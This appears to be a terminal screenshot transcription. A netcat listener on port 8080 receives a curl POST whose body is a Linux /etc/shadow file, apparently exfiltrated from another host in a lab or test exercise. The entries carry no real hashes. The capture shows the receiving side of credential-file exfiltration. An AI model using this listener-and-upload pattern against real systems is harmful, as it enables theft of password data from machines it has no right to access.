 # owen @ owenstation in ~ [19:23:23] C:130
$ nc -l -p 8080
POST /upload HTTP/1.1
Host: 10.22.64.207:8080
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 1490
Content-Type: application/x-www-form-urlencoded
Expect: 100-continue
root:!:19191:0:99999:7:::
daemon:*:19101:0:99999:7:::
bin:*:19101:0:99999:7:::
sys:*:19101:0:99999:7:::
sync:*:19101:0:99999:7:::
games:*:19101:0:99999:7:::
man:*:19101:0:99999:7:::
lp:*:19101:0:99999:7:::
mail:*:19101:0:99999:7:::
news:*:19101:0:99999:7:::
uucp:*:19101:0:99999:7:::
proxy:*:19101:0:99999:7:::
www-data:*:19101:0:99999:7:::
backup:*:19101:0:99999:7:::
list:*:19101:0:99999:7:::
irc:*:19101:0:99999:7:::
gnats:*:19101:0:99999:7:::
nobody:*:19101:0:99999:7:::
systemd-network:*:19101:0:99999:7:::
systemd-resolve:*:19101:0:99999:7:::
messagebus:*:19101:0:99999:7:::
systemd-timesync:*:19101:0:99999:7:::
syslog:*:19101:0:99999:7:::
_apt:*:19101:0:99999:7:::
tss:*:19101:0:99999:7:::
uuidd:*:19101:0:99999:7:::
systemd-oom:*:19101:0:99999:7:::
tcpdump:*:19101:0:99999:7:::
avahi-autoipd:*:19101:0:99999:7:::
usbmux:*:19101:0:99999:7:::
dnsmasq:*:19101:0:99999:7:::
kernoops:*:19101:0:99999:7:::
avahi:*:19101:0:99999:7:::
cups-pk-helper:*:19101:0:99999:7:::
rtkit:*:19101:0:99999:7:::
whoopsie:*:19101:0:99999:7:::
sssd:*:19101:0:99999:7:::